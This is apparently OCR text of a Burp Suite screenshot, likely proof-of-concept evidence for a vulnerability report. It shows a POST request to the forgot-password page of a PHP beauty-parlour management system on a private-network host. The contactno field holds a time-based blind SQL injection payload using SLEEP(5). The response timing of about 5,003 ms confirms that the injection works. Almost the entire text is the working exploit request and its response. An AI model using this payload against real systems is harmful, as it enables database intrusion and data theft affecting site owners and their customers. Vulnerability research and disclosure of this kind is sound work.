 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /bpms/admin/forgot-password.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/bpms/admin/
5 Cookie: PHPSESSID=unskuo78dein3s6u2s7o70070s
6 Content-Length: 97
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 contactno=
20'+AND+(SELECT+1605+FROM+(SELECT(SLEEP(5)))aSSb)+AND+'mqgQ'=
'mqgQ&email=1&submit=Reset
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 06:29:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 3184
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
BPMS | Forgot Page
</title>
17
18 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
19 <!-- Bootstrap Core CSS -->
20 <link href="css/bootstrap.css" rel='stylesheet' type='
text/css' />
alert(9102) 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 10
Response Headers 10
Done 3,556 bytes | 5,003 millis